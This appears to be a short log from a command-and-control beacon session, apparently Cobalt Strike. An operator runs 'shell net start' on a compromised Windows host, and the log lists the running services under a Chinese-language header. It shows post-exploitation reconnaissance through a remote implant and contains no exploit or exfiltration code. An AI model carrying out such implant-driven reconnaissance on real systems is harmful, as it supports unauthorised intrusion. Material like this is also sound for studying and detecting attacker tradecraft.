 beacon> shell net start
[*] Tasked beacon to run: net start
[+] host called home, sent: 52 bytes
[+] received output:
已经启动以下 Windows 服务:
Application Experience
Base Filtering Engine
Bluetooth Support Service
COM+ Event System
COM+ System Application
Computer Browser
Cryptographic Services
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
Diagnostic Service Host
Distributed Link Tracking Client
Distributed Transaction Coordinator
DNS Client
Group Policy Client
IKE and AuthIP IPsec Keying Modules